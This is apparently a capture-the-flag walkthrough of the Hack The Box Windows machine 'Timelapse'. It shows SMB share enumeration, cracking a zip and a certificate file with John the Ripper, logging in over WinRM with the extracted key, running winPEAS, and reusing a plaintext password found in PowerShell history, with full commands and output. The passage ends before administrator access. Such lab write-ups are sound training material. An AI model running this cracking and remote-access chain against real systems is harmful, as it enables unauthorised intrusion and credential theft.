HTB Timelapse Walkthrough
I solved the hack-the-box for a Windows machine that was giving me problems. This is how I solved it to get the admin password.

I solved the hack-the-box for a Windows machine that was giving me some problems. Here is how I solved it to get the admin password.
This time the nmap scan does not give the desired results immediately.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-15 21:58 CEST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.18 secondsThen we proceed to force the scan even in the absence of the ping response (as suggested).
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-15 22:01 CEST
Nmap scan report for 10.10.11.152
Host is up (0.046s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-04-16 04:20:20Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h18m49s
| smb2-time:
| date: 2022-04-16T04:20:24
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 68.76 secondsThere are many open ports, but the ones that immediately attracted my attention are those of the SAMBA protocol (this was to be expected in a windows machine), the 445 and the 139.
Before moving on to some more specific tools, let's try some simple enumeration. (I know I'll regret it and will have to retrace my steps).
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.152 - Timelapse (win)]
└─$ smbclient -L \\\\10.10.11.152\\
Enter WORKGROUP\in7rud3r's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.152 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableReally? Shares?
Well, it would be a big mistake not to take a look.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.152 - Timelapse (win)]
└─$ smbclient \\\\10.10.11.152\\Shares
Enter WORKGROUP\in7rud3r's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Oct 25 17:39:15 2021
.. D 0 Mon Oct 25 17:39:15 2021
Dev D 0 Mon Oct 25 21:40:06 2021
HelpDesk D 0 Mon Oct 25 17:48:42 2021
6367231 blocks of size 4096. 1431852 blocks available
smb: \>Let's go deeper!
smb: \> cd dev
smb: \dev\> dir
. D 0 Mon Oct 25 21:40:06 2021
.. D 0 Mon Oct 25 21:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 17:46:42 2021
6367231 blocks of size 4096. 1431852 blocks available
smb: \dev\> cd ..
smb: \> cd helpdesk
smb: \helpdesk\> dir
. D 0 Mon Oct 25 17:48:42 2021
.. D 0 Mon Oct 25 17:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 16:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 16:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 16:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 16:57:44 2021
6367231 blocks of size 4096. 1431852 blocks availableLet's take what we found and analyze it locally.
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \Dev\winrm_backup.zip of size 2611 as Dev/winrm_backup.zip (7.5 KiloBytes/sec) (average 7.5 KiloBytes/sec)
getting file \HelpDesk\LAPS.x64.msi of size 1118208 as HelpDesk/LAPS.x64.msi (1605.9 KiloBytes/sec) (average 1073.1 KiloBytes/sec)
getting file \HelpDesk\LAPS_Datasheet.docx of size 104422 as HelpDesk/LAPS_Datasheet.docx (323.7 KiloBytes/sec) (average 896.3 KiloBytes/sec)
getting file \HelpDesk\LAPS_OperationsGuide.docx of size 641378 as HelpDesk/LAPS_OperationsGuide.docx (1324.2 KiloBytes/sec) (average 1008.2 KiloBytes/sec)
getting file \HelpDesk\LAPS_TechnicalSpecification.docx of size 72683 as HelpDesk/LAPS_TechnicalSpecification.docx (221.8 KiloBytes/sec) (average 890.0 KiloBytes/sec)
smb: \>The content of the share appears to be part of the documentation and installation of the Microsoft "Local Administrator Password Solution" (LAPS) package and a zip file protected by a password. I have some doubts that it could be a modified version, so I decide to install it on a virtual machine and connect to the HTB VPN to try to reach the BOX and try some approaches.
I tried connecting, but I get the message that no LDAP server is found, even though the port appears to be open. This is likely to be a simple clue left there to give some hints in the next steps.
Let's go ahead and try to open the password-protected compressed file. Below is a link to learn more.
We extracted the password hash from the zip file with the support tools of "john the ripper" and tried to crack it.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.152 - Timelapse (win)/attack/smb/Dev]
└─$ zip2john winrm_backup.zip > zip.hash
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA cs=72aa type=8
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.152 - Timelapse (win)/attack/smb/Dev]
└─$ ls -la
total 20
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 30 21:03 .
drwxr-xr-x 4 in7rud3r in7rud3r 4096 Apr 15 22:22 ..
-rw-r--r-- 1 in7rud3r in7rud3r 2611 Apr 15 22:22 winrm_backup.zip
-rw-r--r-- 1 in7rud3r in7rud3r 4962 Apr 30 21:03 zip.hash
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.152 - Timelapse (win)/attack/smb/Dev]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2022-04-30 21:07) 1.030g/s 3576Kp/s 3576Kc/s 3576KC/s surkerior..suppamas
Use the "--show" option to display all of the cracked passwords reliably
Session completed. Perfect! Let's extract the contents of the file and see how we can move forward.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.152 - Timelapse (win)/attack/smb/Dev]
└─$ unzip -d ./extract winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
inflating: ./extract/legacyy_dev_auth.pfx
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.152 - Timelapse (win)/attack/smb/Dev]
└─$ ls -la extract
total 12
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 30 21:09 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Apr 30 21:09 ..
-rwxr-xr-x 1 in7rud3r in7rud3r 2555 Oct 25 2021 legacyy_dev_auth.pfxWow, a pfx file, the encrypted key of an SSL certificate. If we had the password to use it we could easily access the BOX. I tried the same password as the zip, but it would be too simple.

But our dear friend John can always come to our aid; we proceed in the same way as the zip.
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ pfx2john legacyy_dev_auth.pfx > pfx.hash
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pfx.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 SSE2 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:03:50 DONE (2022-04-30 21:27) 0.004335g/s 14006p/s 14006c/s 14006C/s thuglife06..thugers1
Use the "--show" option to display all of the cracked passwords reliably
Session completed. Come on! That was too easy. We will probably encounter something very complicated later on. Let's take a look at the key, now that we have the password.

Great. Other very useful info. I don't see any ssh ports open, so we'll take advantage of the windows WinRM protocol to connect. Evil-WinRM is the right tool for us, but I have to check how to use it with the pfx file we now have the password.

It looks like we're going to have to extract a series of keys and credentials from the encrypted certificate. Let's proceed.
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ ls -la
total 24
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 30 21:37 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Apr 30 21:09 ..
-rw------- 1 in7rud3r in7rud3r 1952 Apr 30 21:37 key.pem
-rwxr-xr-x 1 in7rud3r in7rud3r 2555 Oct 25 2021 legacyy_dev_auth.pfx
-rw-r--r-- 1 in7rud3r in7rud3r 5077 Apr 30 21:23 pfx.hash
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ openssl rsa -in key.pem -out legacyy.key
writing RSA key
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ ls -la
total 28
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 30 21:38 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Apr 30 21:09 ..
-rw------- 1 in7rud3r in7rud3r 1952 Apr 30 21:37 key.pem
-rwxr-xr-x 1 in7rud3r in7rud3r 2555 Oct 25 2021 legacyy_dev_auth.pfx
-rw------- 1 in7rud3r in7rud3r 1675 Apr 30 21:38 legacyy.key
-rw-r--r-- 1 in7rud3r in7rud3r 5077 Apr 30 21:23 pfx.hash
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ openssl x509 -outform der -in key.pem -out certificate.cer
unable to load certificate
140660216280448:error:0909006C:PEM routines:get_name:no start line:../crypto/pem/pem_lib.c:745:Expecting: TRUSTED CERTIFICATEOuch! It seemed to me that everything was going too well. I tried to figure out what is going wrong with the extraction of the certificate, but I didn't get over it. I needed to look for an alternative.
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt
Enter Import Password:
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ ls -la
total 32
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Apr 30 22:20 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Apr 30 21:09 ..
-rw------- 1 in7rud3r in7rud3r 1238 Apr 30 22:20 cert.crt
-rw------- 1 in7rud3r in7rud3r 1952 Apr 30 21:37 key.pem
-rwxr-xr-x 1 in7rud3r in7rud3r 2555 Oct 25 2021 legacyy_dev_auth.pfx
-rw------- 1 in7rud3r in7rud3r 1675 Apr 30 21:38 legacyy.key
-rw-r--r-- 1 in7rud3r in7rud3r 5077 Apr 30 21:23 pfx.hashWe're back in the race.
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ sudo evil-winrm -i 10.10.11.152 -c cert.crt -k legacyy.key -P 5986
/usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/connection_opts.rb:71:in `validate_required_fields': user is a required option (RuntimeError)
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/connection_opts.rb:59:in `validate'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/connection_opts.rb:31:in `create_with_defaults'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/connection.rb:64:in `configure_connection_opts'
from /usr/share/rubygems-integration/all/gems/winrm-2.3.6/lib/winrm/connection.rb:27:in `initialize'
from /usr/share/rubygems-integration/all/gems/evil-winrm-3.3/lib/evil-winrm.rb:290:in `new'
from /usr/share/rubygems-integration/all/gems/evil-winrm-3.3/lib/evil-winrm.rb:290:in `connection_initialization'
from /usr/share/rubygems-integration/all/gems/evil-winrm-3.3/lib/evil-winrm.rb:470:in `main'
from /usr/share/rubygems-integration/all/gems/evil-winrm-3.3/lib/evil-winrm.rb:967:in `<top (required)>'
from <internal:/usr/lib/ruby/vendor_ruby/rubygems/core_ext/kernel_require.rb>:85:in `require'
from <internal:/usr/lib/ruby/vendor_ruby/rubygems/core_ext/kernel_require.rb>:85:in `require'
from /usr/share/rubygems-integration/all/gems/evil-winrm-3.3/bin/evil-winrm:3:in `<top (required)>'
from /usr/bin/evil-winrm:25:in `load'
from /usr/bin/evil-winrm:25:in `<main>'But I'm immediately stopped again... It all seemed too simple. I double-checked all the steps, extracted the keys again, but in the end, the solution emerged by reading some documentation on the tool's GitHub repository (Evil-WinRM) crossing the info with some suggestions in the forum.
┌──(in7rud3r㉿Mykali)-[~/…/attack/smb/Dev/extract]
└─$ sudo evil-winrm -i 10.10.11.152 -c cert.crt -k legacyy.key -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ..
*Evil-WinRM* PS C:\Users\legacyy> cd Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> dir
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/30/2022 8:54 PM 34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
b******************************5
*Evil-WinRM* PS C:\Users\legacyy\Documents> First flag. I approached some first attempts to retrieve the machine information but don't seem to be successful. However, I can understand from the folders that, probably, we are in the presence of a 64-bit machine.
*Evil-WinRM* PS C:\Users\legacyy\Documents> systeminfo
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\legacyy\Documents> wmic os get Caption,CSDVersion /value
WMIC.exe : ERROR:
+ CategoryInfo : NotSpecified: (ERROR::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Description = Access denied*Evil-WinRM* PS C:\Users\legacyy\Documents>
*Evil-WinRM* PS C:\Users\legacyy\Documents> ver
The term 'ver' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ ver
+ ~~~
+ CategoryInfo : ObjectNotFound: (ver:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\legacyy\Documents> dir /
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/3/2022 10:01 PM PerfLogs
d-r--- 3/3/2022 10:10 PM Program Files
d----- 10/23/2021 11:27 AM Program Files (x86)
d----- 10/25/2021 8:39 AM Shares
d-r--- 2/23/2022 5:45 PM Users
d----- 3/3/2022 10:01 PM WindowsLet's not waste any more time and download the 64-bit version of winPEAS.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.152 - Timelapse (win)/attack/upld]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20220501/winPEASx64.exe
--2022-05-01 12:26:46-- https://github.com/carlospolop/PEASS-ng/releases/download/20220501/winPEASx64.exe
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/c87d5fe4-f4e2-4762-99d2-7f08677e9d9e?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220501%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220501T102646Z&X-Amz-Expires=300&X-Amz-Signature=5cf5e5b64ee69fc8e2b34bc466791fcce28b3459068fcbe18fbe4ae6d241bced&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3DwinPEASx64.exe&response-content-type=application%2Foctet-stream [following]
--2022-05-01 12:26:47-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/c87d5fe4-f4e2-4762-99d2-7f08677e9d9e?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220501%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220501T102646Z&X-Amz-Expires=300&X-Amz-Signature=5cf5e5b64ee69fc8e2b34bc466791fcce28b3459068fcbe18fbe4ae6d241bced&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3DwinPEASx64.exe&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1935872 (1.8M) [application/octet-stream]
Saving to: ‘winPEASx64.exe’
winPEASx64.exe 100%[==============================================>] 1.85M 6.66MB/s in 0.3s
2022-05-01 12:26:47 (6.66 MB/s) - ‘winPEASx64.exe’ saved [1935872/1935872]And let's upload it in the BOX.
*Evil-WinRM* PS C:\Users\legacyy\Documents> upload ../../..//upld/winPEASx64.exe C:\Users\legacyy\Documents\winPEASx64.exe
Info: Uploading ../../..//upld/winPEASx64.exe to C:\Users\legacyy\Documents\winPEASx64.exe
Data: 2581160 bytes of 2581160 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\Documents> dir
Directory: C:\Users\legacyy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/1/2022 11:50 AM 1915700 winPEASx64.exe
*Evil-WinRM* PS C:\Users\legacyy\Documents> Unfortunately, the executable doesn't seem to work. I couldn‘t start it in any way. I proceeded with the script version (.bat).
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.152 - Timelapse (win)/attack/upld]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20220501/winPEAS.bat
--2022-05-01 12:38:57-- https://github.com/carlospolop/PEASS-ng/releases/download/20220501/winPEAS.bat
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/f78f8fcf-6bfe-4683-b9ec-bf0b1b8e640c?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220501%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220501T103857Z&X-Amz-Expires=300&X-Amz-Signature=9b9366c2299b663d088863e34821f11405d95085e49073e32a09ee1f435be8a2&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3DwinPEAS.bat&response-content-type=application%2Foctet-stream [following]
--2022-05-01 12:38:58-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/f78f8fcf-6bfe-4683-b9ec-bf0b1b8e640c?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220501%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220501T103857Z&X-Amz-Expires=300&X-Amz-Signature=9b9366c2299b663d088863e34821f11405d95085e49073e32a09ee1f435be8a2&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3DwinPEAS.bat&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 35766 (35K) [application/octet-stream]
Saving to: ‘winPEAS.bat’
winPEAS.bat 100%[==============================================>] 34.93K --.-KB/s in 0.007s
2022-05-01 12:38:58 (4.94 MB/s) - ‘winPEAS.bat’ saved [35766/35766]Let's upload it again on the BOX.
*Evil-WinRM* PS C:\users\legacyy\temp> upload ../../../upld/winPEAS.bat C:\Users\legacyy\temp\winPEAS.bat
Info: Uploading ../../../upld/winPEAS.bat to C:\Users\legacyy\temp\winPEAS.bat
Data: 47688 bytes of 47688 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\legacyy\temp> This time the script did its job and I could safely download the output to my machine.
*Evil-WinRM* PS C:\users\legacyy\temp> .\\winpeas.bat > wpeas.out
winPEAS.bat : The system cannot find the batch label specified - SetOnce
+ CategoryInfo : NotSpecified: (The system cann...ified - SetOnce:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[...]
*Evil-WinRM* PS C:\users\legacyy\temp> dir
Directory: C:\users\legacyy\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/1/2022 11:58 AM 20178 winPEAS.bat
-a---- 5/1/2022 12:00 PM 45940 wpeas.out
*Evil-WinRM* PS C:\users\legacyy\temp> download C:\users\legacyy\temp\wpeas.out ./wpeas.out
Info: Downloading C:\users\legacyy\temp\wpeas.out to ./wpeas.out
Info: Download successful!
*Evil-WinRM* PS C:\users\legacyy\temp>Let's break down the interesting parts of the output and see what our next steps will be.
wpeas.out
[...]
PS default transcript history
Checking PS history file
Volume in drive C has no label.
Volume Serial Number is 22CC-AE66
Directory of C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
03/04/2022 12:46 AM 434 ConsoleHost_history.txt
1 File(s) 434 bytes
0 Dir(s) 7,242,473,472 bytes free
[i] Maybe you find something interesting
[...]
Folder: \Microsoft\Windows\.NET Framework
.NET Framework NGEN v4.0.30319 N/A Ready
.NET Framework NGEN v4.0.30319 64 N/A Ready
[...]There doesn't seem to be a lot of interesting points this time around and the absence of colours also makes it harder to identify which ones might be most useful. However, I found the version of the .NET framework installed (does it have any known vulnerabilities?) and a history file of the user's PowerShell with which I am connected; let's take a look at it.
*Evil-WinRM* PS C:\users\legacyy\temp> cd C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> dir
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> Interesting script, but most interesting is the password used for the svc_deploy user. Despite everything, confident of luck that strangely is hugging me right now, I try to connecting with the administrator user.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.152 - Timelapse (win)/attack/dwnl]
└─$ evil-winrm -i 10.10.11.152 -p 'E3R$Q62^12p7PLlC%KWaxuaV' -u 'Administrator' -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...Ok, too optimistic, let's go back with our feet on the ground and proceed in small steps as best-practice wants.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.152 - Timelapse (win)/attack/dwnl]
└─$ evil-winrm -i 10.10.11.152 -p 'E3R$Q62^12p7PLlC%KWaxuaV' -u 'svc_deploy' -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> And we continue in small steps; a new winPEAS session is required. But nothing goes out. Obviously, I don't have access to the administrator's folders and resources. I am stuck and even this time I find myself forced to resort to the help of the forum. I find an interesting image.
